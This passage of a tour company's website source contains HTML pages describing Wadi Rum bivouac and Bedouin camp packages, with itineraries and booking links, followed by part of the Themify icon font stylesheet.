  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  


    <!-- start page container -->
    <div class="container tourBivouac page-container" id="explore">
        <div class="col-md-10 col-lg-12 m-auto">
            <h6 class="title mb-5">Package Sleep under the stars</h6>
            <img src="../imgs/nigowm.jpeg" class="card-img mb-3" alt="img">
            <p class="mb-5">
                This package allows you to fully take advantage of the desert. You combine a full day tour with bedouin genuine accommodation in bivouac at a discounted price. Sleeping under stars means that you will sleep out in the desert in a private camp. It will be just the guide and you. We provide mattresses, pillows, blankets, and even a tent if you don’t want to sleep out in the open. Your guide will cook a Bedouin dinner over a hot wood-coal fire right before your eyes. We will provide you with enough water to brush your teeth and wash with, but there are no showers or toilets out in the middle of the desert..
            </p>
        </div> 

        <div class="col-md-10 col-lg-10 m-auto">
            <h4 class="title">How bivouac camping works</h4>
            <p class="mb-3">
                For the bivouac we’ll be heading to a ”tor”. It’s an overhanging rock that protects from sun, rain and wind. Besides our own ‘cave’ we have a couple of other locations where we also do bivouac camping. Where you will sleep depends on your tour program and availabilities in high season.
            </p>
            <p class="">
                If you explore the area close to the bivouac you’ll feel like on another planet (did you watch The Martian, Star Wars – Rogue One or Dune movie ?).
                And you will have the opportunity to watch an unforgettable sunset.            
            </p>
            <p>
                Your guides will prepare tea and cook a traditional hearty Bedouin dinner around the campfire. Afterwards, we all spend the evening around the wood fire. We can tell you about Bedouin culture, our past and present life. Or you can just gaze into the starry night sky and enjoy the peaceful silence of the desert.
            </p>
            <p>
                Once it is time to sleep we will organize the mattresses on a carpet and provide you with your blankets. A tent is available if needed. We also provide water for drink and for the toilet.
            </p>
            <p>
                The next morning you can wake up to the rising sun. We prepare you a breakfast around the campfire. After that, we either continue your tour or return to Rum village.
            </p>
            <p>
                Such a way to spend the night is real eco-tourism. There is no building. No waste left in the desert. Plenty of time to share the bedouin life with your desert-born guide.
            </p>
            <p>
                Tip : If you don’t begin with the guided tour, we strongly advise to arrive at least one hour before sunset to take advantage of it.
            </p>
        </div> 

        <div class="row mt-5">
          <a class="m-auto" href="book.html">Booking Now <i class="ti-angle-double-right angle"></i></a>
        </div>
    
    </div> 
    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>


<file: pages/tour+camp.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../assets/imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .page-container img {
        height: 400px !important;
      }
    </style>
    <!-- start page container -->
    <div class="container mt-5 page-container" id="explore">
        <div class="col-md-9 m-auto">
            <h6 class="title text-left">Package Best of Wadi Rum</h6>
            <div id="carouselExampleControls" class="carousel slide mt-3" data-ride="carousel">
                <div class="carousel-inner">
                  <div class="carousel-item active">
                    <img class="d-block w-100" src="../imgs/image-1.jpeg" alt="First slide">
                  </div>
                  <div class="carousel-item">
                    <img class="d-block w-100" src="../imgs/image-2.jpeg" alt="Second slide">
                  </div>
                  <div class="carousel-item">
                    <img class="d-block w-100" src="../imgs/image-3.jpeg" alt="Third slide">
                  </div>
                </div>
                <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
                  <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                  <span class="sr-only">Previous</span>
                </a>
                <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
                  <span class="carousel-control-next-icon" aria-hidden="true"></span>
                  <span class="sr-only">Next</span>
                </a>
            </div>
            <p class="text-left mt-5">We offer a unique and exciting way to experience the Wadi Rum desert. Trips organized by us will give you the opportunity to thoroughly learn about this majestic landscape. Wadi Rum is famous for its high mountains and pink sand. Jeep tours, camels and hiking will give you unforgettable impressions, and our experience guides will take care that you do not miss anything. Chill out at our campsite, have a great local dinner and spend the night in our bedouin campsite located in the desert.</p>
        </div>
            <div class="col-12 m-auto text-left">
                <h4 class="title mt-5 mb-4">Accommodation in bedouin camp combined with a day tour</h4>
                <h4 class="mb-3">Bedouin guide (English speaker)</h4>
                <h4 class="mb-3">Bottled water / Bedouin tea</h4>
                <h4 class="mb-3">Breakfast</h4>
                <h4 class="mb-3">Local dinner</h4>
                <h4 class="mb-3">Lunch</h4>
                <h4 class="mb-3">Accommodation in desert campsite</h4>
                <h4 class="mb-3">Jeep transfers in the desert</h4>
            </div> 
            
            <div class="col-12 m-auto text-left">
                <h4 class="title mt-5 mb-4">Tour Description</h4>
                <ul class="text-white">
                    <li>We will meet you at rum village.</li>
                    <li>The tour will start with you and your guide leaving Wadi Rum village to visit the Lawrence Spring, where you will make a short stop to enjoy the incredible landscape before moving on to see the old map of wadi rum 200 pc old.</li>
                    <li>After this you’ll go to the Small Arch, which you can climb to enjoy the view from the top.</li>
                    <li>Following this you proceed to the Red Sand Dunes, which are a large group of sand dunes that have piled up against the mountains. It’s fun to climb to the top and run down. You will have a short break in this area before moving to the next site, Khazali Canyon, where you can walk inside to see the inscriptions.</li>
                    <li>Then we’ll take you to the camp, where you can put your things in your tent and sip on the famous Bedouin tea, afterwards you can walkaround the camp and climb the little mountain at our camp to see the most beautiful sunset in Wadi Rum.</li>
                    <li>Afterwards you’ll move on to the Sand Dunes, which are a large group of sand dunes that have piled up against the mountains. It’s a lot of fun to climb to the top, snap some pictures, and then race down.</li>
                    <li>The next thing you’ll go see is the Anfishih nabatin Inscriptions 200 PC old.</li>
                    <li>After viewing the inscriptions left by ancient trade caravans, you will go to Lawrence House.</li>
                    <li>Following this, we will take you to the nice beautiful canyon and will drop you at the entrance of the canyon. We will pick you from the other side after a great 30-minute hike.</li>
                    <li>After this, we take you to the Um Froth Rock Arch where you can climb for a little while before heading to the beautiful Wadi Rum panorama picture and see the line between the red and white desert.</li>
                    <li>Then we’ll take you to the camp, where you can put your things in your tent and sip on the famous Bedouin tea, afterwards you can walkaround the camp and climb the little mountain at our camp to see the most beautiful sunset in Wadi Rum.</li>
                    <li>Then you will enjoy a delicious Bedouin dinner.</li>
                    <li>After dinner you can go out of the tent and watch the beautiful stars at night in one of the best views of all Wadi Rum. See the great shooting stars as well.</li>
                </ul>
            </div>  

            <div class="row mt-5">
              <a class="m-auto" href="book.html">Booking Now <i class="ti-angle-double-right angle"></i></a>
            </div>
        
    </div> 


    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>
<file: vendors/themify-icons/css/themify-icons.css>
@font-face {
	font-family: 'themify';
	src:url("../fonts/themify.eot?-fvbane");
	src:url("../fonts/themify.eot?#iefix-fvbane") format("embedded-opentype"),
		url("../fonts/themify.woff?-fvbane") format("woff"),
		url("../fonts/themify.ttf?-fvbane") format("truetype"),
		url("../fonts/themify.svg?-fvbane#themify") format("svg");
	font-weight: normal;
	font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {
	content: "\e600";
}
.ti-volume:before {
	content: "\e601";
}
.ti-user:before {
	content: "\e602";
}
.ti-unlock:before {
	content: "\e603";
}
.ti-unlink:before {
	content: "\e604";
}
.ti-trash:before {
	content: "\e605";
}
.ti-thought:before {
	content: "\e606";
}
.ti-target:before {
	content: "\e607";
}
.ti-tag:before {
	content: "\e608";
}
.ti-tablet:before {
	content: "\e609";
}
.ti-star:before {
	content: "\e60a";
}
.ti-spray:before {
	content: "\e60b";
}
.ti-signal:before {
	content: "\e60c";
}
.ti-shopping-cart:before {
	content: "\e60d";
}
.ti-shopping-cart-full:before {
	content: "\e60e";
}
.ti-settings:before {
	content: "\e60f";
}
.ti-search:before {
	content: "\e610";
}
.ti-zoom-in:before {
	content: "\e611";
}
.ti-zoom-out:before {
	content: "\e612";
}
.ti-cut:before {
	content: "\e613";
}
.ti-ruler:before {
	content: "\e614";
}
.ti-ruler-pencil:before {
	content: "\e615";
}
.ti-ruler-alt:before {
	content: "\e616";
}
.ti-bookmark:before {
	content: "\e617";
}
.ti-bookmark-alt:before {
	content: "\e618";
}
.ti-reload:before {
	content: "\e619";
}
.ti-plus:before {
	content: "\e61a";
}
.ti-pin:before {
	content: "\e61b";
}
.ti-pencil:before {
	content: "\e61c";
}
.ti-pencil-alt:before {
	content: "\e61d";
}
.ti-paint-roller:before {
	content: "\e61e";
}
.ti-paint-bucket:before {
	content: "\e61f";
}
.ti-na:before {
	content: "\e620";
}
.ti-mobile:before {
	content: "\e621";
}
.ti-minus:before {
	content: "\e622";
}
.ti-medall:before {
	content: "\e623";
}
.ti-medall-alt:before {
	content: "\e624";
}
.ti-marker:before {
	content: "\e625";
}
.ti-marker-alt:before {
	content: "\e626";
}
.ti-arrow-up:before {
	content: "\e627";
}
.ti-arrow-right:before {
	content: "\e628";
}
.ti-arrow-left:before {
	content: "\e629";
}
.ti-arrow-down:before {
	content: "\e62a";
}
.ti-lock:before {
	content: "\e62b";
}
.ti-location-arrow:before {
	content: "\e62c";
}
.ti-link:before {
	content: "\e62d";
}
.ti-layout:before {
	content: "\e62e";
}
.ti-layers:before {
	content: "\e62f";
}
.ti-layers-alt:before {
	content: "\e630";
}
.ti-key:before {
	content: "\e631";
}
.ti-import:before {
	content: "\e632";
}
.ti-image:before {
	content: "\e633";
}
.ti-heart:before {
	content: "\e634";
}
.ti-heart-broken:before {
	content: "\e635";
}
.ti-hand-stop:before {
	content: "\e636";
}
.ti-hand-open:before {
	content: "\e637";
}
.ti-hand-drag:before {
	content: "\e638";
}
.ti-folder:before {
	content: "\e639";
}
.ti-flag:before {
	content: "\e63a";
}
.ti-flag-alt:before {
	content: "\e63b";
}
.ti-flag-alt-2:before {
	content: "\e63c";
}
.ti-eye:before {
	content: "\e63d";
}
.ti-export:before {
	content: "\e63e";
}
.ti-exchange-vertical:before {
	content: "\e63f";
}
.ti-desktop:before {
	content: "\e640";
}
.ti-cup:before {
	content: "\e641";
}
.ti-crown:before {
	content: "\e642";
}
.ti-comments:before {
	content: "\e643";
}
.ti-comment:before {
	content: "\e644";
}
.ti-comment-alt:before {
	content: "\e645";
}
.ti-close:before {
	content: "\e646";
}
.ti-clip:before {
	content: "\e647";
}
.ti-angle-up:before {
	content: "\e648";
}
.ti-angle-right:before {
	content: "\e649";
}
.ti-angle-left:before {
	content: "\e64a";
}
.ti-angle-down:before {
	content: "\e64b";
}
.ti-check:before {
	content: "\e64c";
}
.ti-check-box:before {
	content: "\e64d";
}
.ti-camera:before {
	content: "\e64e";
}
.ti-announcement:before {
	content: "\e64f";
}
.ti-brush:before {
	content: "\e650";
}
.ti-briefcase:before {
	content: "\e651";
}
.ti-bolt:before {
	content: "\e652";
}
.ti-bolt-alt:before {
	content: "\e653";
}
.ti-blackboard:before {
	content: "\e654";
}
.ti-bag:before {
	content: "\e655";
}
.ti-move:before {
	content: "\e656";
}
.ti-arrows-vertical:before {
	content: "\e657";
}
.ti-arrows-horizontal:before {
	content: "\e658";
}
.ti-fullscreen:before {
	content: "\e659";
}
.ti-arrow-top-right:before {
	content: "\e65a";
}
.ti-arrow-top-left:before {
	content: "\e65b";
}
.ti-arrow-circle-up:before {
	content: "\e65c";
}
.ti-arrow-circle-right:before {
	content: "\e65d";
}
.ti-arrow-circle-left:before {
	content: "\e65e";
}
.ti-arrow-circle-down:before {
	content: "\e65f";
}
.ti-angle-double-up:before {
	content: "\e660";
}
.ti-angle-double-right:before {
	content: "\e661";
}
.ti-angle-double-left:before {
	content: "\e662";
}
.ti-angle-double-down:before {
	content: "\e663";
}
.ti-zip:before {
	content: "\e664";
}
.ti-world:before {
	content: "\e665";
}
.ti-wheelchair:before {
	content: "\e666";
}
.ti-view-list:before {
	content: "\e667";
}
.ti-view-list-alt:before {
	content: "\e668";
}
.ti-view-grid:before {
	content: "\e669";
}
.ti-uppercase:before {
	content: "\e66a";
}
.ti-upload:before {
	content: "\e66b";
}
.ti-underline:before {
	content: "\e66c";
}
.ti-truck:before {
	content: "\e66d";
}
.ti-timer:before {
	content: "\e66e";
}
.ti-ticket:before {
	content: "\e66f";
}
.ti-thumb-up:before {
	content: "\e670";
}
.ti-thumb-down:before {
	content: "\e671";
}
.ti-text:before {
	content: "\e672";
}
.ti-stats-up:before {
	content: "\e673";
}
.ti-stats-down:before {
	content: "\e674";
}
.ti-split-v:before {
	content: "\e675";
}
.ti-split-h:before {
	content: "\e676";
}
.ti-smallcap:before {
	content: "\e677";
}
.ti-shine:before {
	content: "\e678";
}
.ti-shift-right:before {
	content: "\e679";
}
.ti-shift-left:before {
	content: "\e67a";
}
.ti-shield:before {
	content: "\e67b";
}
.ti-notepad:before {
	content: "\e67c";
}
.ti-server:before {
	content: "\e67d";
}
.ti-quote-right:before {
	content: "\e67e";
}
.ti-quote-left:before {
	content: "\e67f";
}
.ti-pulse:before {
	content: "\e680";
}
.ti-printer:before {
	content: "\e681";
}
.ti-power-off:before {
	content: "\e682";
}
.ti-plug:before {
	content: "\e683";
}
.ti-pie-chart:before {
	content: "\e684";
}
.ti-paragraph:before {
	content: "\e685";
}
.ti-panel:before {
	content: "\e686";
}
.ti-package:before {
	content: "\e687";
}
.ti-music:before {
	content: "\e688";
}
.ti-music-alt:before {
	content: "\e689";
}
.ti-mouse:before {
	content: "\e68a";
}
.ti-mouse-alt:before {
	content: "\e68b";
}
.ti-money:before {
	content: "\e68c";
}
.ti-microphone:before {
	content: "\e68d";
}
.ti-menu:before {
	content: "\e68e";
}
.ti-menu-alt:before {
	content: "\e68f";
}
.ti-map:before {
	content: "\e690";
}
.ti-map-alt:before {
	content: "\e691";
}
.ti-loop:before {
	content: "\e692";
}
.ti-location-pin:before {
	content: "\e693";
}
.ti-list:before {
	content: "\e694";
}
.ti-light-bulb:before {
	content: "\e695";
}
.ti-Italic:before {
	content: "\e696";
}
.ti-info:before {
	content: "\e697";
}
.ti-infinite:before {
	content: "\e698";
}
.ti-id-badge:before {
	content: "\e699";
}
.ti-hummer:before {
	content: "\e69a";
}
.ti-home:before {
	content: "\e69b";
}
.ti-help:before {
	content: "\e69c";
}
.ti-headphone:before {
	content: "\e69d";
}
.ti-harddrives:before {
	content: "\e69e";
}
.ti-harddrive:before {
	content: "\e69f";
}
.ti-gift:before {
	content: "\e6a0";
}
.ti-game:before {
	content: "\e6a1";
}
.ti-filter:before {
	content: "\e6a2";
}
.ti-files:before {
	content: "\e6a3";
}
.ti-file:before {
	content: "\e6a4";
}
.ti-eraser:before {
	content: "\e6a5";
}
.ti-envelope:before {
	content: "\e6a6";
}
.ti-download:before {
	content: "\e6a7";
}
.ti-direction:before {
	content: "\e6a8";
}
.ti-direction-alt:before {
	content: "\e6a9";
}
.ti-dashboard:before {
	content: "\e6aa";
}
.ti-control-stop:before {
	content: "\e6ab";
}
.ti-control-shuffle:before {
	content: "\e6ac";
}
.ti-control-play:before {
	content: "\e6ad";
}
.ti-control-pause:before {
	content: "\e6ae";
}
.ti-control-forward:before {
	content: "\e6af";
}
.ti-control-backward:before {
	content: "\e6b0";
}
.ti-cloud:before {
	content: "\e6b1";
}
.ti-cloud-up:before {
	content: "\e6b2";
}
.ti-cloud-down:before {
	content: "\e6b3";
}
.ti-clipboard:before {
	content: "\e6b4";
}
.ti-car:before {
	content: "\e6b5";
}
.ti-calendar:before {
	content: "\e6b6";
}
.ti-book:before {
	content: "\e6b7";
}
.ti-bell:before {
	content: "\e6b8";
}
.ti-basketball:before {
	content: "\e6b9";
}
.ti-bar-chart:before {
	content: "\e6ba";
}
.ti-bar-chart-alt:before {
	content: "\e6bb";
}
.ti-back-right:before {
	content: "\e6bc";
}
.ti-back-left:before {
	content: "\e6bd";
}
.ti-arrows-corner:before {
	content: "\e6be";
}
.ti-archive:before {
	content: "\e6bf";
}
.ti-anchor:before {
	content: "\e6c0";
}
.ti-align-right:before {
	content: "\e6c1";
}
.ti-align-left:before {
	content: "\e6c2";
}
.ti-align-justify:before {
	content: "\e6c3";
}
.ti-align-center:before {
	content: "\e6c4";
}
.ti-alert:before {
	content: "\e6c5";
}
.ti-alarm-clock:before {
	content: "\e6c6";
}
.ti-agenda:before {
	content: "\e6c7";
}
.ti-write:before {
	content: "\e6c8";
}
.ti-window:before {
	content: "\e6c9";
}
.ti-widgetized:before {
	content: "\e6ca";
}
.ti-widget:before {
	content: "\e6cb";
}
.ti-widget-alt:before {
	content: "\e6cc";
}
.ti-wallet:before {
	content: "\e6cd";
}
.ti-video-clapper:before {
	content: "\e6ce";
}
.ti-video-camera:before {
	content: "\e6cf";
}
.ti-vector:before {
	content: "\e6d0";
}
.ti-themify-logo:before {
	content: "\e6d1";
}
.ti-themify-favicon:before {
	content: "\e6d2";
}
.ti-themify-favicon-alt:before {
	content: "\e6d3";
}
.ti-support:before {
	content: "\e6d4";
}
.ti-stamp:before {
	content: "\e6d5";
}
.ti-split-v-alt:before {
	content: "\e6d6";
}
.ti-slice:before {
	content: "\e6d7";
}
.ti-shortcode:before {
	content: "\e6d8";
}
.ti-shift-right-alt:before {
	content: "\e6d9";
}
.ti-shift-left-alt:before {
	content: "\e6da";
}
.ti-ruler-alt-2:before {
	content: "\e6db";
}
.ti-receipt:before {
	content: "\e6dc";
}
.ti-pin2:before {
	content: "\e6dd";
}
.ti-pin-alt:before {
	content: "\e6de";
}
.ti-pencil-alt2:before {
	content: "\e6df";
}
.ti-palette:before {
	content: "\e6e0";
}
